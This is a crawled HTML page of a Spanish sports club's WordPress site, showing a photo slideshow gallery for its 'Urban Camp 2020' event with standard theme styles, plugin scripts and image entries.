

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cdatampozuelo.es/urban-camp-2020/nggallery/slideshow
body_size: 9400
content:
<!DOCTYPE html>
<!--[if IE 7]><html class="ie ie7" lang="es-ES"><![endif]-->
<!--[if IE 8]><html class="ie ie8" lang="es-ES"><![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="es-ES">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>Urban Camp 2020 | Club Deportivo ATAM POZUELO</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://cdatampozuelo.es/xmlrpc.php" />
<link rel="shortcut icon" href="https://cdatampozuelo.es/wp-content/uploads/2014/03/favicon.png"><link rel="apple-touch-icon-precomposed" sizes="16x16" href="https://cdatampozuelo.es/wp-content/uploads/2014/03/favicon.png"><!--[if lt IE 9]><script src="https://cdatampozuelo.es/wp-content/themes/fruitful/js/html5.js" type="text/javascript"></script><![endif]-->
<link rel="alternate" type="application/rss+xml" title="Club Deportivo ATAM POZUELO &raquo; Feed" href="https://cdatampozuelo.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Club Deportivo ATAM POZUELO &raquo; RSS de los comentarios" href="https://cdatampozuelo.es/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Club Deportivo ATAM POZUELO &raquo; Urban Camp 2020 RSS de los comentarios" href="https://cdatampozuelo.es/urban-camp-2020/feed/" />
<link rel='stylesheet' id='nextgen_gallery_related_images-css'  href='https://cdatampozuelo.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/nextgen_gallery_related_images.css?ver=3.9.40' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://cdatampozuelo.es/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=3.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css'  href='https://cdatampozuelo.es/wp-content/plugins/cookie-notice/css/front.css?ver=3.9.40' type='text/css' media='all' />
<link rel='stylesheet' id='events-maker-front-css'  href='https://cdatampozuelo.es/wp-content/plugins/events-maker/css/front.css?ver=3.9.40' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-four-css'  href='https://cdatampozuelo.es/wp-content/plugins/font-awesome-4-menus/css/font-awesome.min.css?ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-nivo-front-css'  href='https://cdatampozuelo.es/wp-content/plugins/responsive-lightbox/assets/nivo/nivo-lightbox.css?ver=3.9.40' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-nivo-front-template-css'  href='https://cdatampozuelo.es/wp-content/plugins/responsive-lightbox/assets/nivo/themes/default/default.css?ver=3.9.40' type='text/css' media='all' />
<link rel='stylesheet' id='symple_shortcode_styles-css'  href='https://cdatampozuelo.es/wp-content/plugins/symple-shortcodes/includes/css/symple_shortcodes_styles.css?ver=3.9.40' type='text/css' media='all' />
<link rel='stylesheet' id='symple_shortcodes_font_awesome-css'  href='https://cdatampozuelo.es/wp-content/plugins/symple-shortcodes/includes/css/font-awesome.min.css.css?ver=3.9.40' type='text/css' media='all' />
<link rel='stylesheet' id='flex-slider-css'  href='https://cdatampozuelo.es/wp-content/themes/fruitful/js/flex_slider/slider.css?ver=3.9.40' type='text/css' media='all' />
<link rel='stylesheet' id='ie-style-css'  href='https://cdatampozuelo.es/wp-content/themes/fruitful/woocommerce/ie.css?ver=3.9.40' type='text/css' media='all' />
<link rel='stylesheet' id='fn-box-style-css'  href='https://cdatampozuelo.es/wp-content/themes/fruitful/js/fnBox/jquery.fancybox-1.3.4.css?ver=3.9.40' type='text/css' media='all' />
<link rel='stylesheet' id='fn-tabs-css'  href='https://cdatampozuelo.es/wp-content/themes/fruitful/js/tabs/easyResponsiveTabs.css?ver=3.9.40' type='text/css' media='all' />
<link rel='stylesheet' id='easy_table_style-css'  href='https://cdatampozuelo.es/wp-content/plugins/easy-table/themes/default/style.css?ver=1.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='fonts-style-css'  href='https://cdatampozuelo.es/wp-content/themes/fruitful/inc/css/fonts-style.css?ver=3.9.40' type='text/css' media='all' />
<link rel='stylesheet' id='main-style-css'  href='https://cdatampozuelo.es/wp-content/themes/fruitful/style.css?ver=3.9.40' type='text/css' media='all' />
<style type='text/css'>
H1 {font-size : 27px; }
H2 {font-size : 23px; }
H3 {font-size : 20px; }
H4 {font-size : 17px; }
H5 {font-size : 14px; }
H6 {font-size : 12px; }
H1, H2, H3, H4, H5, H6 {font-family : Open Sans, sans-serif; } 
.main-navigation a     {font-family : Open Sans, sans-serif; color : #010b7c; } 
.main-navigation ul:not(.sub-menu) > li > a, .main-navigation ul:not(.sub-menu) > li:hover > a   { font-size : 14px;    } 
.main-navigation {background-color : #ffffff; }
#header_language_select a {font-family : Open Sans, sans-serif;} 
body {font-size : 14px; font-family : Open Sans, sans-serif; }
body { background-color : #ffffff; }
.container.page-container {background-color : #ffffff; } 
.head-container  {background-color : #ffffff; }
.head-container {min-height : 75px; }
.main-navigation ul li.current_page_item a, .main-navigation ul li.current-menu-ancestor a, .main-navigation ul li.current-menu-item a, .main-navigation ul li.current-menu-parent a, .main-navigation ul li.current_page_parent a {background-color : #fffe03; }
.main-navigation ul li.current_page_item a, .main-navigation ul li.current-menu-ancestor a, .main-navigation ul li.current-menu-item a, .main-navigation ul li.current-menu-parent a, .main-navigation ul li.current_page_parent a {color : #010b7c; } 
.main-navigation ul > li:hover>a {
background-color : #fffe03; 
color : #010b7c;  
 } 
#masthead .main-navigation ul > li > ul > li > a {
background-color : #ffffff; 
color : #010b7c;  
 } 
#masthead .main-navigation ul > li > ul > li:hover > a {
background-color : #fffe03; 
color : #010b7c;  
 } 
#masthead .main-navigation ul > li ul > li.current-menu-item > a {
background-color : #fffe03; 
color : #010b7c;  
 } 
#masthead div .main-navigation ul > li > ul > li > ul a {
background-color : #ffffff; 
color : #010b7c;  
 } 
#masthead div .main-navigation ul > li > ul > li > ul li:hover a {
background-color : #fffe03; 
color : #010b7c;  
 } 
#lang-select-block li ul li a{
background-color : #ffffff; 
color : #010b7c;  
}#lang-select-block li ul li a:hover{
background-color : #fffe03; 
color : #010b7c;  
}#lang-select-block li ul li.active a{
background-color : #fffe03; 
color : #010b7c;  
}#header_language_select ul li.current > a { color : #010b7c; } 
#header_language_select { background-color : #ffffff; } 
#header_language_select ul li.current:hover > a { 
background-color : #fffe03;
color : #010b7c;
} 
body {color : #333333; } 
a    {color : #333333; } 
a:hover   {color : #FF5D2A; } 
a:focus   {color : #FF5D2A; } 
a:active  {color : #ff5d2a; } 
#page .container #secondary .widget h3.widget-title, #page .container #secondary .widget h1.widget-title, header.post-header .post-title  {border-color : #fffe03; } 
body.single-product #page .related.products h2  {border-bottom-color : #fffe03; } 
.blog_post .date_of_post  {background : none repeat scroll 0 0 #010b7c; } 
.blog_post .date_of_post  {color : #ffffff; } 
button, input[type="button"], input[type="submit"], input[type="reset"]{background-color : #333333 !important; } 
.nav-links.shop .pages-links .page-numbers, .nav-links.shop .nav-next a, .nav-links.shop .nav-previous a{background-color : #333333 !important; } 
button:hover, button:active, button:focus{background-color : #F15A23 !important; } 
input[type="button"]:hover, input[type="button"]:active, input[type="button"]:focus{background-color : #F15A23 !important; } 
input[type="submit"]:hover, input[type="submit"]:active, input[type="submit"]:focus{background-color : #F15A23 !important; } 
input[type="reset"]:hover, input[type="reset"]:active, input[type="reset"]:focus{background-color : #F15A23 !important; } 
.nav-links.shop .pages-links .page-numbers:hover, .nav-links.shop .nav-next a:hover, .nav-links.shop .nav-previous a:hover, .nav-links.shop .pages-links .page-numbers.current{background-color : #F15A23 !important; } 

</style>
<link rel='stylesheet' id='woo-style-css'  href='https://cdatampozuelo.es/wp-content/themes/fruitful/woocommerce/woo.css?ver=3.9.40' type='text/css' media='all' />
<style type='text/css'>
.num_of_product_cart {border-color: #fffe03; }  
.woocommerce table.my_account_orders .order-actions .button, .woocommerce-page table.my_account_orders .order-actions .button{background-color : #333333 !important; } 
.woocommerce table.my_account_orders .order-actions .button:hover, .woocommerce-page table.my_account_orders .order-actions .button:hover{background-color : #F15A23 !important; } 

</style>
<script type='text/javascript'>
/* <![CDATA[ */
var photocrati_ajax = {"url":"https:\/\/cdatampozuelo.es\/photocrati_ajax","wp_home_url":"https:\/\/cdatampozuelo.es","wp_site_url":"https:\/\/cdatampozuelo.es","wp_root_url":"https:\/\/cdatampozuelo.es","wp_plugins_url":"https:\/\/cdatampozuelo.es\/wp-content\/plugins","wp_content_url":"https:\/\/cdatampozuelo.es\/wp-content","wp_includes_url":"https:\/\/cdatampozuelo.es\/wp-includes\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://cdatampozuelo.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/ajax/static/ajax.js?ver=3.9.40'></script>
<script type='text/javascript' src='https://cdatampozuelo.es/wp-includes/js/jquery/jquery.js?ver=1.11.0'></script>
<script type='text/javascript' src='https://cdatampozuelo.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https://cdatampozuelo.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/ajax/static/persist.js?ver=3.9.40'></script>
<script type='text/javascript' src='https://cdatampozuelo.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/ajax/static/store.js?ver=3.9.40'></script>
<script type='text/javascript' src='https://cdatampozuelo.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/ajax/static/ngg_store.js?ver=3.9.40'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var cnArgs = {"ajaxurl":"https:\/\/cdatampozuelo.es\/wp-admin\/admin-ajax.php","hideEffect":"slide","cookieName":"cookie_notice_accepted","cookieValue":"TRUE","cookieTime":"7862400","cookiePath":"\/","cookieDomain":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://cdatampozuelo.es/wp-content/plugins/cookie-notice/js/front.js?ver=3.9.40'></script>
<script type='text/javascript' src='https://cdatampozuelo.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/lightbox_context.js?ver=3.9.40'></script>
<script type='text/javascript' src='https://cdatampozuelo.es/wp-content/plugins/responsive-lightbox/assets/nivo/nivo-lightbox.js?ver=3.9.40'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var rlArgs = {"script":"nivo","selector":"lightbox","custom_events":"","activeGalleries":"1","effect":"fade","keyboardNav":"1","errorMessage":"El contenido solicitado no se ha podido cargar. Por favor, int\u00e9ntelo de nuevo m\u00e1s tarde."};
/* ]]> */
</script>
<script type='text/javascript' src='https://cdatampozuelo.es/wp-content/plugins/responsive-lightbox/js/front.js?ver=3.9.40'></script>
<script type='text/javascript' src='https://cdatampozuelo.es/wp-content/themes/fruitful/js/jquery-migrate-1.2.1.min.js?ver=20130930'></script>
<script type='text/javascript' src='https://cdatampozuelo.es/wp-content/themes/fruitful/js/flex_slider/jquery.flexslider-min.js?ver=20130930'></script>
<script type='text/javascript' src='https://cdatampozuelo.es/wp-content/themes/fruitful/js/flex_slider/froogaloop.js?ver=20130930'></script>
<script type='text/javascript' src='https://cdatampozuelo.es/wp-content/themes/fruitful/js/flex_slider/jquery.easing.js?ver=20130930'></script>
<script type='text/javascript' src='https://cdatampozuelo.es/wp-content/themes/fruitful/js/flex_slider/jquery.mousewheel.js?ver=20130930'></script>
<script type='text/javascript' src='https://cdatampozuelo.es/wp-content/themes/fruitful/js/flex_slider/modernizr.js?ver=20130930'></script>
<script type='text/javascript' src='https://cdatampozuelo.es/wp-content/themes/fruitful/js/fnBox/jquery.fancybox-1.3.4.pack.js?ver=20130930'></script>
<script type='text/javascript' src='https://cdatampozuelo.es/wp-content/themes/fruitful/js/fnBox/jquery.mousewheel-3.0.4.pack.js?ver=20130930'></script>
<script type='text/javascript' src='https://cdatampozuelo.es/wp-content/themes/fruitful/js/tabs/easyResponsiveTabs.js?ver=20130930'></script>
<script type='text/javascript' src='https://cdatampozuelo.es/wp-content/themes/fruitful/js/mobile-dropdown.min.js?ver=20130930'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ThGlobal = {"ajaxurl":"https:\/\/cdatampozuelo.es\/wp-admin\/admin-ajax.php","is_fixed_header":"-1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://cdatampozuelo.es/wp-content/themes/fruitful/js/init.min.js?ver=20130930'></script>
<script type='text/javascript' src='https://cdatampozuelo.es/wp-content/themes/fruitful/js/small-menu-select.js?ver=20130930'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cdatampozuelo.es/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://cdatampozuelo.es/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='CD Atam Pozuelo-Bulls de Feddig 2008' href='https://cdatampozuelo.es/cd-atam-pozuelo-bulls-de-feddig-2008/' />
<link rel='next' title='III Torneo de Padel (Pozuelo)' href='https://cdatampozuelo.es/iii-torneo-padel/' />
<meta name="generator" content="WordPress 3.9.40" />
<link rel='canonical' href='https://cdatampozuelo.es/urban-camp-2020/' />
<link rel='shortlink' href='https://cdatampozuelo.es/?p=6712' />
<!-- <meta name="NextGEN" version="2.0.66.29" /> -->
<script type="text/javascript">jQuery(document).ready(function($) { $(".flexslider").flexslider({
animation: "fade",
direction: "horizontal",
reverse: false,
slideshow: true,
slideshowSpeed: 3850,
animationSpeed: 600,
controlNav: true,
randomize: false
});
});</script> 
<link rel='stylesheet' id='ngg_trigger_buttons-css'  href='https://cdatampozuelo.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/trigger_buttons.css?ver=3.9.40' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-0-css'  href='https://cdatampozuelo.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/fancybox/jquery.fancybox-1.3.4.css?ver=3.9.40' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_thumbnails_style-css'  href='https://cdatampozuelo.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/thumbnails/nextgen_basic_thumbnails.css?ver=3.9.40' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_pagination_style-css'  href='https://cdatampozuelo.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_pagination/static/style.css?ver=3.9.40' type='text/css' media='all' />
<link rel='stylesheet' id='nggallery-css'  href='https://cdatampozuelo.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/ngglegacy/css/nggallery.css?ver=3.9.40' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_slideshow_style-css'  href='https://cdatampozuelo.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/slideshow/nextgen_basic_slideshow.css?ver=3.9.40' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='https://cdatampozuelo.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/fontawesome/font-awesome.css?ver=3.9.40' type='text/css' media='all' />
</head>
<body class="page page-id-6712 page-template-default responsive">
	<div id="page" class="hfeed site">
		<div class="head-container">		
			<div class="container">			
				<div class="sixteen columns">				
					<header id="masthead" class="site-header" role="banner">
												
						<div data-originalstyle="center-pos" class="header-hgroup center-pos">  
							<a href="https://cdatampozuelo.es/" title="Página Web del Club Deportivo Atam Pozuelo" rel="home"><img class="logo" src="https://cdatampozuelo.es/wp-content/uploads/2020/11/logo-NUEVO.png" alt="Página Web del Club Deportivo Atam Pozuelo"/></a>						</div>	
							
						<div data-originalstyle="center-pos" class="menu-wrapper center-pos">
															
															
							<nav role="navigation" class="site-navigation main-navigation">
								<div class="menu-menu-de-la-portada-container"><ul id="menu-menu-de-la-portada" class="menu"><li id="menu-item-89" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89"><a href="https://cdatampozuelo.es/"><i class="fa-home fa"></i><span class="fontawesome-text"> Inicio</span></a></li>
<li id="menu-item-130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-130"><a href="https://cdatampozuelo.es/cronica/"><i class="fa-book fa"></i><span class="fontawesome-text"> Crónica</span></a></li>
<li id="menu-item-124" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-124"><a href="#"><i class="fa-users fa"></i><span class="fontawesome-text"> El club</span></a>
<ul class="sub-menu">
	<li id="menu-item-90" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90"><a href="https://cdatampozuelo.es/el-club/historia/">Historia</a></li>
	<li id="menu-item-88" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-88"><a href="https://cdatampozuelo.es/el-club/quienes-somos/">¿Quiénes somos?</a></li>
	<li id="menu-item-276" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-276"><a href="https://cdatampozuelo.es/el-club/donde-estamos/">¿Dónde estamos?</a></li>
	<li id="menu-item-86" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-86"><a href="https://cdatampozuelo.es/el-club/principios-de-competicion/">Principios de competición</a></li>
	<li id="menu-item-1100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1100"><a href="https://cdatampozuelo.es/el-club/codigo-para-padres-y-espectadores/">Código para padres y espectadores</a></li>
</ul>
</li>
<li id="menu-item-7957" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7957"><a href="#"><i class="fa-tasks fa"></i><span class="fontawesome-text"> Actividades</span></a>
<ul class="sub-menu">
	<li id="menu-item-560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-560"><a href="https://cdatampozuelo.es/actividades/martes-y-jueves/">Martes y jueves</a></li>
	<li id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80"><a href="https://cdatampozuelo.es/actividades/fin-de-semana/">Fin de semana</a>
	<ul class="sub-menu">
		<li id="menu-item-82" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82"><a href="https://cdatampozuelo.es/actividades/fin-de-semana/competiciones/">Competiciones</a></li>
		<li id="menu-item-81" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81"><a href="https://cdatampozuelo.es/actividades/fin-de-semana/ocio/">Ocio</a></li>
	</ul>
</li>
	<li id="menu-item-605" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-605"><a href="http://cdatampozuelo.es/eventos/">Eventos</a></li>
</ul>
</li>
<li id="menu-item-78" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78"><a href="https://cdatampozuelo.es/galeria/"><i class="fa-picture-o fa"></i><span class="fontawesome-text"> Galeria</span></a></li>
<li id="menu-item-134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-134"><a href="https://cdatampozuelo.es/contacto/"><i class="fa-envelope fa"></i><span class="fontawesome-text"> Contacto</span></a></li>
</ul></div>					
							</nav><!-- .site-navigation .main-navigation -->	
						</div>
					</header><!-- #masthead .site-header -->			
				</div>		
			</div>	
		</div>		
		
		<div class="container page-container">		
					
				<div class="sixteen columns">		<div class="eleven columns alpha">
			<div id="primary" class="content-area">
				<div id="content" class="site-content" role="main">
									
<article id="post-6712" class="post-6712 page type-page status-publish hentry">
			
	<header class="entry-header">
		<h1 class="entry-title">Urban Camp 2020</h1>
	</header><!-- .entry-header -->
	<div class="entry-content">
		<p><!-- Thumbnails Link -->
<div class="slideshowlink">
    <a href='https://cdatampozuelo.es/urban-camp-2020/nggallery/thumbnails'>[Mostrar Miniaturas]</a>
</div>

		<div class="ngg-slideshow-image-list ngg-slideshow-nojs" id="ngg-slideshow-4c6dc18ec3e6a8e3b8604e1fa825f787-2250403620-image-list">
				
						
			<div id="ngg-image-0" class="ngg-gallery-slideshow-image" >
			
				<img data-image-id='1908'
					 title=""
					 alt="IMG_20200308_162023 (Copy)"
					 src="https://cdatampozuelo.es/wp-content/gallery/urban-camp-2020/IMG_20200308_162023-Copy.jpg"
					 width="300"
					 height="400"
				/>
				
			</div> 
			
		
						
			<div id="ngg-image-1" class="ngg-gallery-slideshow-image" >
			
				<img data-image-id='1909'
					 title=""
					 alt="IMG_20200308_163759 (Copy)"
					 src="https://cdatampozuelo.es/wp-content/gallery/urban-camp-2020/IMG_20200308_163759-Copy.jpg"
					 width="533"
					 height="400"
				/>
				
			</div> 
			
		
						
			<div id="ngg-image-2" class="ngg-gallery-slideshow-image" >
			
				<img data-image-id='1910'
					 title=""
					 alt="IMG_20200308_163859 (Copy)"
					 src="https://cdatampozuelo.es/wp-content/gallery/urban-camp-2020/IMG_20200308_163859-Copy.jpg"
					 width="533"
					 height="400"
				/>
				
			</div> 
			
		
						
			<div id="ngg-image-3" class="ngg-gallery-slideshow-image" >
			
				<img data-image-id='1911'
					 title=""
					 alt="IMG_20200308_165514 (Copy)"
					 src="https://cdatampozuelo.es/wp-content/gallery/urban-camp-2020/IMG_20200308_165514-Copy.jpg"
					 width="533"
					 height="400"
				/>
				
			</div> 
			
		
						
			<div id="ngg-image-4" class="ngg-gallery-slideshow-image" >
			
				<img data-image-id='1912'
					 title=""
					 alt="IMG_20200308_165525 (Copy)"
					 src="https://cdatampozuelo.es/wp-content/gallery/urban-camp-2020/IMG_20200308_165525-Copy.jpg"
					 width="300"
					 height="400"
				/>
				
			</div> 
			
		
						
			<div id="ngg-image-5" class="ngg-gallery-slideshow-image" >
			
				<img data-image-id='1913'
					 title=""
					 alt="IMG_20200308_173015 (Copy)"
					 src="https://cdatampozuelo.es/wp-content/gallery/urban-camp-2020/IMG_20200308_173015-Copy.jpg"
					 width="300"
					 height="400"
				/>
				
			</div> 
			
		
						
			<div id="ngg-image-6" class="ngg-gallery-slideshow-image" >
			
				<img data-image-id='1914'
					 title=""
					 alt="IMG_20200308_173028 (Copy)"
					 src="https://cdatampozuelo.es/wp-content/gallery/urban-camp-2020/IMG_20200308_173028-Copy.jpg"
					 width="300"
					 height="400"
				/>
				
			</div> 
			
		
						
			<div id="ngg-image-7" class="ngg-gallery-slideshow-image" >
			
				<img data-image-id='1915'
					 title=""
					 alt="IMG_20200308_173039 (Copy)"
					 src="https://cdatampozuelo.es/wp-content/gallery/urban-camp-2020/IMG_20200308_173039-Copy.jpg"
					 width="300"
					 height="400"
				/>
				
			</div> 
			
		
						
			<div id="ngg-image-8" class="ngg-gallery-slideshow-image" >
			
				<img data-image-id='1916'
					 title=""
					 alt="IMG_20200308_182046 (Copy)"
					 src="https://cdatampozuelo.es/wp-content/gallery/urban-camp-2020/IMG_20200308_182046-Copy.jpg"
					 width="300"
					 height="400"
				/>
				
			</div> 
			
		
						
			<div id="ngg-image-9" class="ngg-gallery-slideshow-image" >
			
				<img data-image-id='1917'
					 title=""
					 alt="IMG_20200308_182048 (Copy)"
					 src="https://cdatampozuelo.es/wp-content/gallery/urban-camp-2020/IMG_20200308_182048-Copy.jpg"
					 width="300"
					 height="400"
				/>
				
			</div> 
			
		
						
			<div id="ngg-image-10" class="ngg-gallery-slideshow-image" >
			
				<img data-image-id='1918'
					 title=""
					 alt="IMG_20200308_182051 (Copy)"
					 src="https://cdatampozuelo.es/wp-content/gallery/urban-camp-2020/IMG_20200308_182051-Copy.jpg"
					 width="300"
					 height="400"
				/>
				
			</div> 
			
		
						
			<div id="ngg-image-11" class="ngg-gallery-slideshow-image" >
			
				<img data-image-id='1919'
					 title=""
					 alt="IMG_20200308_182604 (Copy)"
					 src="https://cdatampozuelo.es/wp-content/gallery/urban-camp-2020/IMG_20200308_182604-Copy.jpg"
					 width="300"
					 height="400"
				/>
				
			</div> 
			
		
						
			<div id="ngg-image-12" class="ngg-gallery-slideshow-image" >
			
				<img data-image-id='1920'
					 title=""
					 alt="IMG_20200308_183957 (Copy)"
					 src="https://cdatampozuelo.es/wp-content/gallery/urban-camp-2020/IMG_20200308_183957-Copy.jpg"
					 width="300"
					 height="400"
				/>
				
			</div> 
			
		
						
			<div id="ngg-image-13" class="ngg-gallery-slideshow-image" >
			
				<img data-image-id='1921'
					 title=""
					 alt="IMG_20200308_190915 (Copy)"
					 src="https://cdatampozuelo.es/wp-content/gallery/urban-camp-2020/IMG_20200308_190915-Copy.jpg"
					 width="533"
					 height="400"
				/>
				
			</div> 
			
		
						
			<div id="ngg-image-14" class="ngg-gallery-slideshow-image" >
			
				<img data-image-id='1922'
					 title=""
					 alt="IMG_20200308_190917 (Copy)"
					 src="https://cdatampozuelo.es/wp-content/gallery/urban-camp-2020/IMG_20200308_190917-Copy.jpg"
					 width="533"
					 height="400"
				/>
				
			</div> 
			
		
						
			<div id="ngg-image-15" class="ngg-gallery-slideshow-image" >
			
				<img data-image-id='1923'
					 title=""
					 alt="IMG-20200308-WA0030 (Copy)"
					 src="https://cdatampozuelo.es/wp-content/gallery/urban-camp-2020/IMG-20200308-WA0030-Copy.jpg"
					 width="300"
					 height="400"
				/>
				
			</div> 
			
		
						
			<div id="ngg-image-16" class="ngg-gallery-slideshow-image" >
			
				<img data-image-id='1924'
					 title=""
					 alt="IMG-20200308-WA0031 (Copy)"
					 src="https://cdatampozuelo.es/wp-content/gallery/urban-camp-2020/IMG-20200308-WA0031-Copy.jpg"
					 width="300"
					 height="400"
				/>
				
			</div> 
			
		
						
			<div id="ngg-image-17" class="ngg-gallery-slideshow-image" >
			
				<img data-image-id='1925'
					 title=""
					 alt="IMG-20200308-WA0032 (Copy)"
					 src="https://cdatampozuelo.es/wp-content/gallery/urban-camp-2020/IMG-20200308-WA0032-Copy.jpg"
					 width="300"
					 height="400"
				/>
				
			</div> 
			
		
						
			<div id="ngg-image-18" class="ngg-gallery-slideshow-image" >
			
				<img data-image-id='1926'
					 title=""
					 alt="IMG-20200308-WA0033 (Copy)"
					 src="https://cdatampozuelo.es/wp-content/gallery/urban-camp-2020/IMG-20200308-WA0033-Copy.jpg"
					 width="300"
					 height="400"
				/>
				
			</div> 
			
		
						
			<div id="ngg-image-19" class="ngg-gallery-slideshow-image" >
			
				<img data-image-id='1927'
					 title=""
					 alt="IMG-20200308-WA0034 (Copy)"
					 src="https://cdatampozuelo.es/wp-content/gallery/urban-camp-2020/IMG-20200308-WA0034-Copy.jpg"
					 width="300"
					 height="400"
				/>
				
			</div> 
			
		
						
			<div id="ngg-image-20" class="ngg-gallery-slideshow-image" >
			
				<img data-image-id='1928'
					 title=""
					 alt="IMG-20200308-WA0035 (Copy)"
					 src="https://cdatampozuelo.es/wp-content/gallery/urban-camp-2020/IMG-20200308-WA0035-Copy.jpg"
					 width="533"
					 height="400"
				/>
				
			</div> 
			
		
						
			<div id="ngg-image-21" class="ngg-gallery-slideshow-image" >
			
				<img data-image-id='1929'
					 title=""
					 alt="IMG-20200308-WA0036 (Copy)"
					 src="https://cdatampozuelo.es/wp-content/gallery/urban-camp-2020/IMG-20200308-WA0036-Copy.jpg"
					 width="533"
					 height="400"
				/>
				
			</div> 
			
		
						
			<div id="ngg-image-22" class="ngg-gallery-slideshow-image" >
			
				<img data-image-id='1930'
					 title=""
